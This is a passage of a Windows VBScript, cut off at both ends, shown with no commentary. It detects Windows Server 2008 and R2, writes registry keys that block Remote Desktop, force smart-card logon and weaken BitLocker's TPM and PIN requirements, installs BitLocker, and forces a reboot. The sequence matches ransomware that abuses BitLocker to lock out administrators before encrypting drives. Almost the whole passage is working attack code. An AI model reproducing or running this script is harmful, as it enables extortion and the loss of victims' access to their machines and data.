 Set colFeatures = objWMIService.ExecQuery("SELECT * FROM Win32_OptionalFeature WHERE Name = 'BitLocker'")
If InStr(1, Caption, "2008", vbTextCompare) > 0 Then
If InStr(1, Caption, "R2", vbTextCompare) > 0 Then
For Each objFeature in colFeatures
If objFeature.InstallState <> 1 Then
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\System\CurrentControlSet\Control\Terminal Server"" /v fDenyTSConnections /t REG_DWORD /d 1 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System"" /v scforceoption /t REG_DWORD /d 1 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseAdvancedStartup /t REG_DWORD /d 1 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v EnableBDEWithNoTPM /t REG_DWORD /d 1 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPM /t REG_DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPMPIN /t REG_DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPMKey /t REG_DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPMKeyPIN /t REG_DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v EnableNonTPM /t REG_DWORD /d 1 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UsePartialEncryptionKey /t REG_DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UsePIN /t REG_DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("ServerManagerCmd -install BitLocker -allSubFeatures")).stdout.readall) > 0 Then: End If
Do
Set colFeaturesCheck = objWMIService.ExecQuery("SELECT * FROM Win32_OptionalFeature WHERE Name = 'BitLocker'")
For Each objFeatureCheck in colFeaturesCheck
If objFeatureCheck.InstallState = 1 Then
For Each Os in GetObject("winmgmts:").ExecQuery("SELECT * FROM Win32_OperatingSystem")
os.Win32Shutdown(6)
WScript.Sleep 6000000
Next
Exit Do
Else
WScript.Sleep 60000
End If
Next
Loop
Else
End If
Next
else
Set colFeatures1 = objWMIService.ExecQuery("SELECT * FROM Win32_ServerFeature")
if colFeatures1.count = 0 then
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\System\CurrentControlSet\Control\Terminal Server"" /v fDenyTSConnections /t REG_DWORD /d 1 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System"" /v scforceoption /t REG_DWORD /d 1 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseAdvancedStartup /t REG_DWORD /d 1 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v EnableBDEWithNoTPM /t REG_DWORD /d 1 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPM /t REG_DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPMPIN /t REG_DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPMKey /t REG_DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UseTPMKeyPIN /t REG_DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v EnableNonTPM /t REG_DWORD /d 1 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UsePartialEncryptionKey /t REG_DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("reg add ""HKLM\SOFTWARE\Policies\Microsoft\FVE"" /v UsePIN /t REG_DWORD /d 2 /f")).stdout.readall) > 0 Then: End If
If Len((CreateObject("WScript.Shell").Exec("ServerManagerCmd -install BitLocker -allSubFeatures")).stdout.readall) > 0 Then: End If
Do
Set colFeaturesCheck1 = objWMIService.ExecQuery("SELECT * FROM Win32_ServerFeature")
For Each objFeatureCheck1 in colFeaturesCheck1
If objFeatureCheck1.ID = 266 Then
For Each Os in GetObject("winmgmts:").ExecQuery("SELECT * FROM Win32_OperatingSystem")
os.Win32Shutdown(6)
WScript.Sleep 6000000
Next
Exit Do
Else